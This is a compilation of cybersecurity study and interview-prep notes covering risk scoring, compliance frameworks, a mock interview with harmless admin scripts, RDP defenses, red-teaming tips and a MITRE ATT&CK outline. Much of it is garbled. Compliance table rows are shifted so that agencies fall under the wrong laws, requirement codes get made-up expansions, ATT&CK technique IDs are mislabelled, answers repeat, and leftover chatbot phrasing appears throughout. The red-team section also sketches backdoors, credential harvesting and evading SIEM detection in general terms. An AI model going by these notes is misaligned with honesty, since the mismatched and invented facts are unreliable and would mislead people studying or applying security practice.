| High Likely 15 | High | Ransomware attacks on control systems | Major operational disruption | Immediate action needed |
| Moderate Likely 12 | Medium | Unauthorized access to sensitive data | Data breach | Mitigation strategies needed |
| Low Likely | Low | Phishing attempts targeting staff | Minor data loss | Existing measures continue |
6. Security Level Decision Method
| Category | Description | Score Range |
|---|---|---|
| High risk | Significant risk requiring immediate action | 12-15 |
| Medium risk | Moderate risk needing regular monitoring | 7-11 |
| Low risk | Acceptable risk needing minimal oversight | 1-6 |
7. Implementation Steps
| Step | Description |
|---|---|
| Asset Inventory | Conduct an inventory of all assets within each zone. |
| Technical Controls | Implement necessary technical controls based on identified vulnerabilities. |
| Physical Security Policies | Develop and enforce tailored physical security policies. |
| Training Programs | Establish regular training sessions for all staff on best practices. |
| Incident Response Plan | Create an incident response plan with clear roles and responsibilities. |
8. Foundational Requirements Assessment
| Foundational Requirement | Likelihood | Impact |
|---|---|---|
| IAC | [Enter Likelihood] | [Enter Impact] |
| UC | [Enter Likelihood] | [Enter Impact] |
| SI | [Enter Likelihood] | [Enter Impact] |
| DC | [Enter Likelihood] | [Enter Impact] |
| NR | [Enter Likelihood] | [Enter Impact] |
| FT | [Enter Likelihood] | [Enter Impact] |
| SG | [Enter Likelihood] | [Enter Impact] |
Long Form Descriptions
-
IAC (Incident Analysis and Mitigation): Evaluating existing incident response plans and capabilities to effectively analyze, respond to, and recover from security incidents.
-
UC (User Controls): Assessing user authentication processes, access controls, and user training to minimize risks related to unauthorized access and human error.
-
SI (System Integrity): Analyzing the ability of systems to resist unauthorized modification or destruction, and ensuring integrity controls are in place.
-
DC (Data Confidentiality): Evaluating data protection measures such as encryption and access restrictions to ensure sensitive information is kept confidential.
-
NR (Network Resilience): Assessing the robustness of network security measures and their ability to withstand and recover from attacks or failures without significant disruption.
-
FT (Functional Testing): Reviewing the effectiveness of security testing procedures to identify vulnerabilities proactively by simulating attacks and conducting regular security audits.
-
SG (Security Governance): Ensuring that cybersecurity policies, compliance regulations, and organizational governance structures are in place to support ongoing security efforts.
Compliance frameworks
| Aspect | GDPR | HIPAA | PCI-DSS | CCPA (California Consumer Privacy Act) | SOX (Sarbanes-Oxley Act) | FISMA (Federal Information Security Management Act) | NIST (National Institute of Standards and Technology) | ISO/IEC 27001 | FCRA (Fair Credit Reporting Act) | GLBA (Gramm-Leach-Bliley Act) | CMMC (Cybersecurity Maturity Model Certification) | FERPA (Family Educational Rights and Privacy Act) |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| Purpose | Protects personal data of EU citizens. | Protects health information of individuals. | Secures payment card information. | Enhances privacy rights of California residents. | Ensures accuracy and integrity of financial reporting. | Establishes a framework for securing federal information systems. | Improve cybersecurity in critical infrastructure. | International standard for information security management. | Regulates the collection and use of consumer credit information. | Requires financial institutions to explain their information-sharing practices. | Establishes cybersecurity standards for DoD contractors. | Protects the privacy of student educational records. |
| Scope | EU and EEA; applies to all organizations processing personal data. | Applies to healthcare providers, insurers, and healthcare clearinghouses in the U.S. | Applies to all entities accepting credit cards. | Applies to businesses collecting personal information from California residents. | Applies to publicly traded companies in the U.S. | Applies to federal agencies and entities handling government data. | Applies to organizations managing federal information systems. | Applies globally to any organization seeking cybersecurity certifications. | Applies to consumer reporting agencies and users of consumer reports. | Applies to all financial institutions and their practices. | Applies to all DoD contractors and subcontractors. | Applies to educational institutions that receive federal funding. |
| Key Components | Data protection principles; rights of data subjects; accountability requirements; breach notification. | Privacy rules; security rules; breach notification; patient rights. | Data protection; access control; monitoring and testing; security measures. | Consumer rights; data protection obligations; business requirements. | Internal controls; auditing; financial transparency; security of financial data. | Risk management; security controls; continuous monitoring; annual security reviews. | Risk assessment; security controls; privacy considerations; continuous improvement. | Risk management, security controls, continual improvement processes. | Accuracy, fairness, and confidentiality of consumer information. | Safeguards for consumer information; privacy policies and disclosures. | Implementation of security practices, documentation, and assessment. | Student privacy; rights to access and amend educational records. |
| Enforcement | Data Protection Authorities; penalties up to €20 million or 4% of global revenue. | Office for Civil Rights (OCR); penalties can reach $1.5 million per violation. | Payment Card Industry Security Standards Council; fines can vary based on the entity. | California Attorney General; penalties can exceed $2,500 per violation. | Securities and Exchange Commission (SEC); penalties can include fines and imprisonment. | Department of Homeland Security (DHS); penalties for non-compliance are typically punitive. | Conducted by agencies and organizations aligned with NIST standards. | Certification bodies evaluate compliance; non-compliance can lead to loss of certification. | Federal Trade Commission (FTC); penalties depend on the nature of the violation. | DoD and associated regulatory agencies; penalties for non-compliance can include loss of contracts. | Family Policy Compliance Office; institutions face potential loss of federal funding and legal action. | |
| Breach Notification | Required within 72 hours; notification to individuals if personal risk is high. | Required within 60 days; individuals and OCR must be notified. | No specific requirement, but compromised data must be protected and monitored. | Required within 72 hours for businesses; individuals must be informed. | No specific requirement; implications depend on public disclosures. | Requires notifying affected individuals and conducting risk assessments post-breach. | Recommended best practices include notifying affected parties promptly. | Requires notification to affected individuals as necessary; details provided in the ISMS. | Must notify consumers of unauthorized access to their credit information. | Must notify affected individuals and possibly the DoD. | Requires notification of students and parents regarding breaches of educational records. | |
| Consumer Rights | Right to access, rectification, erasure, data portability, and objection. | Right to access medical records; requests can be denied under certain circumstances. | No specific consumer rights; primarily focused on data security. | Right to know, delete, and opt-out of selling personal information. | No specific consumer rights; focused on corporate governance. | Limited consumer rights; focused on protecting government data. | Supports individual privacy and security; specifics vary by application. | Provides rights related to information security; details depend on implementation. | Right to access and request corrections to personal information. | Right to opt-out of having personal information shared; requires consent for certain uses. | Limited individual rights; focused on the protection of student information. | |
| Data Subject | Any identifiable individual within the EU/EEA. | Patients and insured individuals. | Credit card holders. | Residents of California. | Shareholders and investors. | Federal agency employees and contractors. | Federal agency data and associated individuals. | Any organization that processes sensitive information. | Individuals whose credit information is collected. | Customers of financial institutions. | Employees and individuals associated with DoD contractors. | Students and parents of students in educational institutions. |
Notes
- This table combines multiple compliance frameworks, highlighting major aspects of each.
- Specific requirements may vary based on organizational context, size, and nature of business, and entities may need to comply with multiple regulations.
- Consultation with compliance experts is recommended to ensure adherence to relevant laws and regulations for specific organizational needs.
For CEH professionals and those engaged in programming or web development, PCI-DSS, NIST, and ISO/IEC 27001 are the most directly relevant compliance frameworks. Understanding GDPR and CCPA also adds significant value when working with user data. The others play important roles in their specific contexts but may not be as directly applicable to general web development and ethical hacking.
Security Assessment Process
-
Define Scope and Objectives -> Identify the systems, applications, and networks to be assessed. -> Set clear goals for the assessment.
-
Information Gathering -> Collect relevant data about the organization’s infrastructure and security policies. -> Use tools and interviews to compile necessary information.
-
Threat Assessment -> Identify potential threats (e.g., cyber attacks, natural disasters). -> Analyze threat actors and their capabilities.
-
Vulnerability Assessment -> Scan the environment using automated tools to identify vulnerabilities.
-> Conduct manual testing to discover misconfigurations and weaknesses.
-> Catalog vulnerabilities in a structured manner (e.g., using CVSS scores).
-> Assess the impact of each vulnerability on business processes. -
Risk Assessment -> Evaluate the likelihood of each identified vulnerability being exploited.
-> Assess the potential impact on the organization’s assets, reputation, and operations.
-> Calculate overall risk scores and categorize risks (high, medium, low).
-> Prioritize risks for remediation based on potential business impact. -
Malicious Assessment (if conducting focused attack simulations) -> Simulate actual attack scenarios (penetration testing).
-> Test security controls against various attack vectors (e.g., phishing, SQL injection).
-> Identify weaknesses that could be exploited by threat actors.
-> Evaluate incident response capabilities during simulated attacks. -
Remediation Recommendations -> Provide actionable and prioritized recommendations for mitigating identified risks.
-> Suggest improvements in policies, configurations, and protective technology.
-> Develop a remediation plan with timelines and responsible parties. -
Reporting -> Compile a detailed report summarizing assessment findings, methodologies, and results.
-> Include an executive summary for management with key findings and implications.
-> Offer detailed technical information for IT/security teams for remediation efforts. -
Follow-Up and Reassessment -> Schedule follow-up assessments to verify implementation of recommendations.
-> Monitor for changes and new threats in the environment regularly.
-> Plan periodic reassessments to ensure ongoing compliance and security. -
Continuous Improvement -> Integrate lessons learned from assessments into security policies and practices.
-> Update training and awareness programs for employees to recognize emerging threats.
-> Foster a culture of security within the organization through regular updates and engagement.
Summary of Assessment Processes
Comprehensive Assessment Flow
-
Initiation
-> Define objectives and scope
-> Information gathering -
Assessments
-> Threat assessment
-> Vulnerability assessment
-> Risk assessment
-> Malicious assessment (if applicable) -
Remediation
-> Recommendations
-> Reporting -
Review
-> Follow-up
-> Continuous improvement
This structured flow provides a dynamic framework for assessing and improving cybersecurity measures, ensuring that organizations can adapt to evolving threats effectively.
Interview Simulation in Cybersecurity
Interviewer
Thank you for coming today. Let’s start with some questions regarding your technical skills.
Common Questions
Question 0: Can you explain your experience in developing and implementing security solutions for on-premise and cloud environments?
Answer: During my tenure as a Cybersecurity Professional, I have successfully developed and implemented innovative security solutions for both on-premise and cloud environments. I specialize in strategy development and have a proven track record in designing and deploying security frameworks for enterprises. My expertise includes modules such as Malware Analysis and Penetration Testing, enabling me to address evolving cyber threats effectively. This question assesses your hands-on experience in cybersecurity, especially in designing and deploying security frameworks for enterprises.
Question 1: Can you describe your experience with PowerShell, Python, and Bash? How have you used these languages in your previous roles?
Answer: Certainly! I have used PowerShell extensively for automating administrative tasks in Windows environments, such as managing Active Directory accounts and monitoring system health. For example, I created PowerShell scripts to automate user creation and permission assignments in Active Directory.
Here’s an example of using PowerShell to automate the creation and disabling of inactive Active Directory accounts.
Sample PowerShell Script:
# Define the time frame for inactivity
$InactivePeriod = (Get-Date).AddDays(-90)
# Get inactive users
$InactiveUsers = Get-ADUser -Filter {LastLogonDate -lt $InactivePeriod} -Properties LastLogonDate
# Disable the accounts
foreach ($User in $InactiveUsers) {
Disable-ADAccount -Identity $User
Write-Host "Disabled account for: $($User.SamAccountName)"
}
| Skill | Purpose | Tools/Technologies |
|---|---|---|
| PowerShell | System automation and user management | Active Directory, Windows Server |
With Python, I have developed scripts for vulnerability scanning and report generation. I also utilized Python libraries like requests for web interactions and BeautifulSoup for web scraping during security assessments.
In my Python experience, I’ve developed scripts for various security-related tasks, including vulnerability scanning and report generation. For instance, I utilized the requests library for web interactions and BeautifulSoup for parsing HTML content during security assessments.
Sample Python Script:
import requests
from bs4 import BeautifulSoup
def scan_page(url):
# Make a request to the URL
response = requests.get(url)
soup = BeautifulSoup(response.content, 'html.parser')
vulnerabilities = []
# Check for potential XSS vulnerabilities
if '<script>' in response.text:
vulnerabilities.append('Potential XSS vulnerability found!')
return vulnerabilities
# Example usage
url = 'https://example.com'
findings = scan_page(url)
print("Findings:", findings)
| Skill | Purpose | Tools/Technologies |
|---|---|---|
| Python | Vulnerability scanning and data analysis | Requests, BeautifulSoup, Selenium |
For Bash, I have written scripts to automate processes in Linux, such as log management and system monitoring, which involved using tools like grep and awk for data parsing.
For Bash, I have written scripts to automate tasks in Linux environments, such as log management and system health monitoring.
Sample Bash Script:
#!/bin/bash
# Archive old logs
LOG_DIR="/var/log"
ARCHIVE_DIR="/var/archive/logs"
# Find and move logs older than 7 days
find $LOG_DIR -type f -name "*.log" -mtime +7 -exec mv {} $ARCHIVE_DIR \;
echo "Archived logs older than 7 days."
| Skill | Purpose | Tools/Technologies |
|---|---|---|
| Bash | Automating log management and system tasks | Linux, grep, awk |
Question 2: How do you approach web vulnerability assessment? Which protocols do you focus on?
Answer: I typically focus on OWASP Top Ten vulnerabilities, such as SQL Injection, Cross-Site Scripting (XSS), and Cross-Site Request Forgery (CSRF). I use tools like Burp Suite and OWASP ZAP to intercept and analyze web traffic, allowing me to identify potential vulnerabilities in web applications.
I pay close attention to protocols like HTTP and HTTPS, especially in terms of SSL/TLS configurations and the security of API endpoints. Regularly monitoring web server logs also helps in identifying suspicious activities and weaknesses.
In conducting a web vulnerability assessment, I focus on identifying and mitigating common vulnerabilities outlined in the OWASP Top Ten.
Protocol Focus: I typically assess the following protocols: HTTP and HTTPS. Particular attention is paid to their configurations and potential weaknesses.
Approach Steps
- Reconnaissance: Gather information about the application architecture and understand input fields using tools like Burp Suite.
- Mapping: Create an application architecture diagram to visualize the interaction between various components.
- Testing: Identify vulnerabilities within the framework of the OWASP Top Ten.
- SQL Injection: Test input fields for SQL command injection.
- XSS: Check if user input is sanitized before rendering on web pages.
- CSRF: Ensure tokens are used for state-changing operations.
Example of Using Burp Suite Commands
| Command/Action | Purpose |
|---|---|
| Intercept HTTP requests | Analyze and manipulate requests and responses |
| Run a spider | Automatically crawl the application for URLs |
| Run an active scan | Identify vulnerabilities actively |
Question 3: Can you explain your experience with Active Directory and its security features?
Answer: I have worked with Active Directory (AD) to manage user accounts and enforce security policies within an organization. My experience includes configuring Group Policies to enhance security, such as implementing password policies and user access controls.
I also have experience securing AD by regularly auditing permissions, utilizing tools like PowerShell for bulk permissions auditing, and implementing multi-factor authentication (MFA) to bolster security.
In my experience with Active Directory (AD), I have managed user accounts and established security policies effectively. Here are the key measures I employ:
| Measure | Description |
|---|---|
| Group Policies | Enforce security settings like account lockouts, password policies. |
| Regular Auditing | Use PowerShell scripts for bulk auditing of permissions. |
| MFA Implementation | Enforce Multi-Factor Authentication for enhanced security. |
**PowerShell for Permissions
Question 4: What monitoring tools and backup solutions have you worked with?
Answer: I have experience with monitoring tools such as Splunk and ELK Stack (Elasticsearch, Logstash, Kibana). These tools help in centralizing and analyzing logs for security events and system performance.
For backup solutions, I have used Veeam and Windows Server Backup for creating regular system backups and ensuring data redundancy. I emphasize having a solid backup strategy, including offsite storage and regular testing of backup restoration.
Sure! Here’s a refined presentation of Questions 4 and 5, with the tables clearly formatted for better readability.
Monitoring tools play a vital role in maintaining security, enabling the prompt detection of suspicious activity within an environment.
Table: Monitoring Tools and Their Functionality
| Tool | Purpose | Key Features |
|---|---|---|
| Splunk | Log management, real-time monitoring, incident response. | - Real-time analytics - Dashboards for visualization - Alerting capabilities based on defined criteria |
| ELK Stack | Centralized log analysis and visualization. | - Elasticsearch for data indexing - Logstash for data processing - Kibana for data visualization |
Usage Example in Splunk:
# A simple search query to detect failed logins in Splunk
index=main sourcetype=WinEventLog:Security EventCode=4625
| stats count by src_ip
| sort -count
This query helps monitor failed login attempts, which can indicate potential brute-force attacks.
Backup Solutions
Backup solutions are essential for ensuring data integrity and availability in the event of data loss or corruption.
Table: Backup Solutions and Their Usage
| Tool | Purpose | Key Features |
|---|---|---|
| Veeam | Backup and replication for virtual environments. | - High-speed recovery - Replication capabilities - Instant VM recovery |
| Windows Server Backup | Regular system backups and data redundancy. | - Automated backup scheduling - Bare-metal recovery - Volume-level backups |
Veeam Configuration Example (Pseudocode):
# Define backup job parameters
Define Job Name: "Daily Backup"
Set Backup Source: "Virtual Machines"
Set Destination: "Storage Repository"
Schedule: "Daily at 2:00 AM"
# Execute Backup Job
Execute Job: "Daily Backup"
This pseudocode illustrates how a typical daily backup job might be configured in Veeam.
Question 5: Can you clarify what ISMS entails and your familiarity with ISO 27000?
Answer: ISMS stands for Information Security Management System, which is a systematic approach to managing sensitive company information to remain secure. It includes people, processes, and IT systems by applying a risk management process.
I am familiar with ISO 27000 and have worked on implementing ISO standards in organizations. This includes conducting risk assessments, defining security controls, and ensuring ongoing compliance through regular audits and reviews.
An Information Security Management System (ISMS) is critical for managing the security of sensitive information, ensuring systematic and consistent data protection.
ISO 27001 is focused on establishing, implementing, maintaining, and continually improving an Information Security Management System (ISMS). Key requirements include:
Key Components of ISMS
Table: ISMS Components
| Component | Description |
|---|---|
| Risk Assessment | Identify and assess information security risks to determine appropriate controls. |
| Statement of Applicability (SoA) | Document all applicable controls and outline how they are implemented.The org must create an SoA that details which controls from Annex A of ISO 27001 are applicable and how they are implemented. |
| Continuous Improvement | Regular reviews, audits, and updates to enhance the ISMS based on new risks and technological developments. |
| Documentation | Maintain comprehensive documentation of security policies, procedures, and control measures for compliance and ease of audits. |
Example of a Risk Assessment Process:
- Identify Assets: Catalog all information assets (data, systems, etc.).
- Identify Threats and Vulnerabilities: Assess potential threats and existing vulnerabilities.
- Assess Risks: Determine the likelihood and impact of identified risks.
- Implement Controls: Apply security controls based on the risk assessment to mitigate the identified risks.
Question 6: What advanced security tools are you familiar with, and how do they contribute to an organization’s security posture?
Answer: I am familiar with advanced security tools like Sandboxes, Endpoint Detection and Response (EDR), and Extended Detection and Response (XDR).
- Sandboxes are crucial for isolating suspicious files to analyze behavior without risking the network.
- EDR tools help in monitoring and responding to threats on endpoints in real-time, providing insights into attacks that have bypassed traditional defenses.
- XDR integrates data from multiple security layers for comprehensive threat detection and response, streamlining management and improving response times.
Certainly! Here’s a refined presentation for Questions 6 through 10, including pseudocode, examples, and structured tables to help convey your familiarity with advanced security concepts, tools, and practices.
I am well-acquainted with several advanced security tools, such as Sandboxes, Endpoint Detection and Response (EDR), and Extended Detection and Response (XDR). Each of these tools enhances an organization’s security posture in distinct ways.
Table: Advanced Security Tools
| Tool | Description | Contribution to Security Posture |
|---|---|---|
| Sandboxes | Isolate and analyze potentially malicious files without risk to the network. | Prevents malware execution and provides behavioral analysis. |
| EDR | Monitors and responds to threats on endpoints in real time, analyzing data for anomalies. | Enhances endpoint security by providing visibility and rapid response. |
| XDR | Integrates data from multiple security layers (network, endpoint, server) for comprehensive threat detection. | Streamlines threat detection, improves incident response time, and minimizes data silos. |
Question 7: Could you explain the concepts behind security assessments and penetration testing (CEH)?
Answer: Security assessments are systematic evaluations of an organization’s information system to identify vulnerabilities, threats, and risks. Penetration testing, which I am trained in as a Certified Ethical Hacker (CEH), involves simulating attacks on systems to discover security weaknesses before they can be exploited by malicious actors.
I follow methodologies such as OWASP’s testing guide and utilize tools like Metasploit, Nessus, and Wireshark to perform thorough testing and reporting findings to enhance security postures.
Key Elements of Security Assessments and Penetration Testing
| Element | Description |
|---|---|
| Methodologies | Employ established frameworks like OWASP Testing Guide for consistency and thoroughness. |
| Tools Used | Utilize tools such as Metasploit, Nessus, and Wireshark for comprehensive testing. |
| Reporting | Document findings and provide clear remediation steps to enhance security posture. |
Question 8: How do you analyze security incidents, and what tools do you use for log collection?
Answer: When analyzing security incidents, I start by gathering relevant logs from affected systems to understand the scope and nature of the incident. I often use Splunk for this purpose, as it facilitates searching and analyzing log data efficiently.
The ELK Stack is also useful for aggregating logs from various sources, making it easier to visualize and track down anomalies. My analysis process includes identifying indicators of compromise (IOCs) and correlating data to reconstruct the sequence of events leading up to an incident.
To analyze security incidents, I begin by collecting relevant logs from affected systems to understand the scope and nature of the incident. Tools I utilize for log collection include:
Analysis Process:
- Log Collection: Gather logs from systems and applications.
- Indicator of Compromise (IoC) Identification: Determine potential indicators that signal malicious activity.
- Event Correlation: Correlate events across systems to reconstruct the timeline leading to the incident.
Question 9: Can you discuss your understanding of potential threats like XSS, Hijacking, and Injection attacks?
Answer: Absolutely.
- XSS (Cross-Site Scripting) allows attackers to inject malicious scripts into web pages viewed by users, potentially stealing sensitive information or hijacking user sessions.
- Session Hijacking involves exploiting web sessions to gain unauthorized access to a user’s session. Secure tokens or session identifiers can be vulnerable if not properly implemented.
- Injection Attacks, such as SQL Injection, occur when an attacker can insert arbitrary SQL code into a query, controlling the database and accessing sensitive data.
I believe preventing these threats requires a mix of secure coding practices, regular security audits, and user awareness training.
I have a solid understanding of various web-related threats such as XSS, session hijacking, and injection attacks:
Table: Common Threats
| Threat Type | Description | Mitigation Strategies |
|---|---|---|
| XSS (Cross-Site Scripting) | Allows attackers to inject malicious scripts into web pages viewed by users. | - Input validation - Content Security Policy (CSP) |
| Session Hijacking | Exploiting valid computer sessions to gain unauthorized access. | - Secure session tokens - HTTPS for secure sessions |
| Injection Attacks | Inserting or injecting malicious code into a program, typically SQL queries (e.g., SQL Injection). | - Parameterized queries - Input sanitization |
Question 10: How do you keep your cybersecurity knowledge/frameworks up to date?
Answer: I am committed to expanding my expertise in cybersecurity frameworks by actively pursuing knowledge in NIST, CSA, and Metasploit frameworks. I regularly engage in professional development opportunities, such as courses and certifications, to enhance my security posture and stay updated on best practices within organizations.
I dedicate time to continuous learning by attending cybersecurity conferences, webinars, and workshops. I follow industry leaders on platforms like LinkedIn, read security blogs, and participate in online forums to stay informed about the latest threats and technologies.
Additionally, I actively pursue certifications relevant to my field and engage in hands-on practice with labs and simulations to reinforce my learning.
To stay current with cybersecurity trends and developments, I engage in various continuous learning activities:
Table: Continuous Learning Strategies
| Strategy | Description |
|---|---|
| Conferences and Webinars | Attend industry conferences (e.g., Black Hat, DEF CON) and participate in webinars. |
| Online Courses and Certifications | Pursue relevant certifications (e.g., CEH, CISSP) and take online courses to enhance skills. |
| Follow Industry Leaders | Subscribe to blogs, podcasts, and follow cybersecurity experts on social media platforms. |
| Active Participation in Forums | Engage in online forums and communities (e.g., Reddit, Discord) to exchange knowledge. |
| Threat Intelligence Feeds | Utilize threat intelligence platforms for real-time updates on vulnerabilities and threats. |
Question 11: How would you approach a web application vulnerability assessment?
Response:
“My approach to conducting a web application vulnerability assessment involves several key steps:
-
Reconnaissance: Gather as much information as possible about the target application, including its architecture, input fields, and functionality. Tools like OWASP ZAP or Burp Suite can be handy for this phase.
-
Mapping: Create an application map to understand how different parts of the application interact.
-
Testing for Common Vulnerabilities: I would systematically check for common vulnerabilities identified by the OWASP Top Ten, such as SQL injection, XSS, CSRF, and others. This includes both automated scans using tools and manual testing.
-
Reporting: After documenting the findings, I would classify vulnerabilities by severity and provide actionable recommendations for remediation, presenting this in a clear and structured report for the development team.
-
Retesting: Finally, after the vulnerabilities are addressed, I would retest to ensure they’ve been resolved effectively.“
Question 12: What security measures do you implement for Active Directory?
Response:
“I implement several key security measures for Active Directory:
-
Strong Password Policies: Enforcing complex passwords and regular password changes helps mitigate unauthorized access.
-
Multi-Factor Authentication (MFA): Integrating MFA adds an essential layer of security for user logins.
-
Limited Permissions: Following the principle of least privilege, I ensure users only have access to resources necessary for their job.
-
Group Policies: I configure Group Policies to enforce security settings, such as account lockouts and auditing.
-
Monitoring and Auditing: Regularly review audit logs to detect any unauthorized changes or access attempts. Tools like Azure AD logs can be invaluable here.
-
Regular Assessments: Conduct security assessments and penetration tests to identify and mitigate potential vulnerabilities within the AD environment.“
Question 13: Describe how you would monitor network traffic for signs of intrusion
Response:
“I would implement a combination of tools and practices for effective network traffic monitoring:
-
Intrusion Detection Systems (IDS): Utilize IDS solutions like Snort or Cisco Firepower to monitor real-time traffic for suspicious activity or known attack patterns.
-
Network Traffic Analysis Tools: Tools like Wireshark for packet analysis and NetFlow for monitoring traffic flow can provide insights into unusual data patterns.
-
SIEM Solutions: Implement a Security Information and Event Management (SIEM) system (e.g., Splunk, ELK Stack) to aggregate logs and alerts from various sources. This helps correlate events that may indicate an attack.
-
Baseline Network Behavior: Establish a baseline of normal network behavior to spot any deviations. Configuring alerts for unexpected spikes in traffic or unauthorized access attempts is critical.
-
Regular Reviews: Conduct regular reviews and audits of traffic logs to ensure continuous monitoring and quick responses to any incidents.“
Protocol Questions
RDP (Remote Desktop Prorotcol)
Question Scenario: Defending Against RDP Attacks in a Healthcare Organization
scenario
Context:A healthcare organization, HealthCorp, relies on Remote Desktop Protocol (RDP) to allow doctors and administrative staff to access sensitive patient data and systems needed for their work, especially in telemedicine scenarios. Recently, the organization experienced several reconnaissance attempts targeting its RDP endpoints, indicating a potential increase in RDP-specific attacks. The IT security team needs to implement strategies to defend against these attacks while keeping RDP available for legitimate users.
Defense Strategy
-
Assess the Current Access Needs:
- The security team conducts an audit of users who require RDP access. They ensure access is strictly limited to essential personnel (e.g., remote doctors and IT support), reducing the RDP attack surface.
-
Enforce Strong Authentication Measures:
- Implement Two-Factor Authentication (2FA): Require all RDP users to authenticate with a second factor, such as a mobile app code or hardware token.
- Set Strong Password Policies: Require passwords to follow best practices (length, complexity, and expiration) to mitigate the risk of credential theft through brute-force attacks.
-
Limit RDP Exposure:
- Change Default RDP Port: Change the default RDP port (TCP 3389) to a non-standard port to obscure RDP services from casual scanning.
- Restrict IP Address Ranges: Limit RDP access to specific IP address ranges (e.g., the organization’s office IPs or VPN IPs), using firewall rules to block unauthorized external access.
-
Use a Virtual Private Network (VPN):
- Require all remote access to RDP to occur through a secure VPN. This ensures that all data is encrypted in transit and adds an extra layer of authentication, as users must log into the VPN first.
-
Configure Network Level Authentication (NLA):
- Ensure that RDP servers are set to require NLA so that users must authenticate before a session is established, reducing the potential attack vector.
-
Monitor and Log RDP Access:
- Use logging and monitoring tools to track RDP access attempts. Set up alerts for failed logins, especially multiple consecutive failures, which could indicate brute-force attempts. Use a Security Information and Event Management (SIEM) system to correlate this data with other security events.
-
Enable Account Lockout Policies:
- Configure account lockout thresholds that temporarily disable accounts after a defined number of failed login attempts. This limits the effectiveness of brute-force attacks.
-
Regular Software Updates and Patch Management:
- Ensure all systems that utilize RDP are regularly patched and updated to protect against known vulnerabilities, reducing the exploitability of RDP services.
-
Deploy Intrusion Detection and Prevention Systems (IDPS):
- Implement IDPS to detect scanning behavior or unusual login attempts against RDP servers, and automatically block suspicious IP addresses.
-
User Education and Awareness Training:
- Train employees on the risks associated with RDP access, including the importance of reporting suspicious activity and recognizing phishing attempts that could compromise their login credentials.
-
Incident Response Plan:
- Prepare an incident response plan specifically for RDP-related security incidents. This plan should outline steps to take in the event of successful unauthorized access, including containment, eradication, and recovery processes.
-
Regular Security Reviews and Penetration Testing:
- Conduct regular vulnerability assessments and penetration testing to identify any weaknesses in the RDP setup or broader network security posture.
By executing this multi-faceted defense strategy, HealthCorp can significantly reduce its vulnerability to RDP attacks while still allowing healthcare professionals to securely access essential systems. The measures taken not only protect sensitive healthcare data but also ensure compliance with regulations such as HIPAA, which require safeguarding patient information.
Interviewer’s Closing Note
Thank you for your insightful answers! Your knowledge and experience in cybersecurity are quite impressive. We will be in touch soon regarding the next steps in the hiring process.
Feel free to adjust any questions or answers based on your personal experiences and expertise! Good luck with your interview!
1. Understand the Basics of Red Teaming
- Differentiation: Understand the difference between red teaming (offensive security) and blue teaming (defensive security). Red teams simulate attacks, while blue teams defend against them.
- Objectives: The primary goal is to assess and improve security posture, not just to exploit vulnerabilities.
2. Familiarize with Attack Frameworks
- MITRE ATT&CK: Learn the tactics, techniques, and procedures (TTPs) outlined in the MITRE ATT&CK framework. This can help structure your attack simulations based on real-world techniques.
- Lockheed Martin Cyber Kill Chain: Understand the phases of an attack (reconnaissance, weaponization, delivery, exploitation, installation, command & control (C2), and actions on objectives).
3. Reconnaissance Phase
- OSINT: Utilize open-source intelligence tools to gather information about the target. Sources may include social media, DNS records, and corporate websites.
- Identify Attack Vectors: Determine potential entry points, such as employee emails, web applications, and network services.
4. Planning and Tool Selection
- Toolkits: Be familiar with tools commonly used in red teaming such as Metasploit, Burp Suite, Cobalt Strike, and custom scripts.
- Scripting: Know how to write scripts (Python, PowerShell) to automate tasks or develop custom exploits.
5. Execution of Attacks
- Phishing Simulations: Design phishing campaigns to test employee awareness and response to social engineering attacks.
- Exploitation: Conduct penetration testing using techniques such as SQL injection or privilege escalation based on the reconnaissance findings.
6. Maintaining Access
- Backdoors: Simulate the installation of backdoors or command and control mechanisms without being detected.
- Credential Harvesting: Use techniques like mimikatz or harvesting browser credentials via phishing.
7. Covering Your Tracks
- Log Management: Understand methods to obfuscate actions and avoid detection by SIEM (Security Information and Event Management) systems.
- Persistence: Analyze how to maintain access without making it obvious to defenders.
8. Reporting and Debriefing
- Documentation: Prepare comprehensive reports that detail the methods used, vulnerabilities found, and the impact analysis.
- Communication: Design a debriefing process that includes both technical staff and management to convey findings and recommendations.
9. Continuous Learning
- Stay Updated: The threat landscape evolves rapidly. Follow cybersec blogs, attend workshops, and participate in Capture the Flag (CTF) competitions.
- Certifications: Consider obtaining certifications like OSCP (Offensive Security Certified Professional) or CEH (Certified Ethical Hacker) to validate your skills.
10. Ethical Considerations
- Legal Boundaries: Always operate within the legal frameworks and agreements, especially concerning authorized attacks. Understand the rules of engagement.
- Scope: Clearly define the scope of the engagement to avoid unintended consequences.
11. Emphasize Collaboration
- Team Dynamics: Collaborate effectively with blue teams. Share techniques and insights to enhance overall security posture.
- Education: Lead workshops or training sessions to educate staff about security awareness and incident response.
Final Tip: Mock Scenarios
- Simulate real-life attack scenarios as practice, such as:
- A ransomware attack on a corporate network.
- A zero-day exploit simulation against a public-facing application.
- Insider threat scenarios utilizing social engineering techniques.
Absolutely! Below is the expanded ASCII art hierarchy on cybersecurity attacks further elaborated with more TTPs (Tactics, Techniques, and Procedures) based on the MITRE ATT&CK framework. Each section maintains the original structure with additional information added for clarity.
Cybersecurity Attacks
├── Malware
│ ├── Viruses
│ │ └── Self-replicating programs that attach to files.
│ ├── Worms
│ │ └── Standalone malware that replicates itself to spread.
│ ├── Trojans
│ │ └── Disguised as legitimate software.
│ └── Keyloggers
│ └── Records keystrokes to harvest sensitive information.
│
│ TTPs (for Malware)
│ ├── Initial Access
│ │ └── Technique T1190: Exploit Public-Facing Application
│ │ ├── Mitigation: Keep software up-to-date with patches.
│ │ ├── Procedure: Regularly scan applications for vulnerabilities.
│ │ ├── STIX Example:
│ │ │ {
│ │ │ "type": "attack-pattern",
│ │ │ "id": "attack-pattern--00000000-0000-0000-0000-000000000001",
│ │ │ "name": "Exploit Public-Facing Application",
│ │ │ "description": "Exploitation of vulnerabilities in publicly accessible applications."
│ │ │ }
│ │ └── Sub-Procedures:
│ │ ├── Implement web application firewalls.
│ │ └── Conduct regular security assessments.
│ ├── Execution
│ │ ├── Technique T1203: User Execution
│ │ │ └── Mitigation: Educate users about the dangers of executing unsolicited files.
│ │ └── Technique T1059: Command and Scripting Interpreter
│ │ └── Mitigation: Limit execution policies on endpoints.
│ │ └── Technique T1204: User Training
│ │ └── Mitigation: Conduct regular training sessions on safe computing practices.
│ ├── Persistence
│ │ └── Technique T1547: Boot or Logon Autostart Execution
│ │ ├── Mitigation: Regularly review startup items.
│ │ └── Procedure: Automate checks for unauthorized entries.
│ │ └── Technique T1060: Registry Run Keys / Startup Folder
│ │ ├── Mitigation: Monitor registry changes.
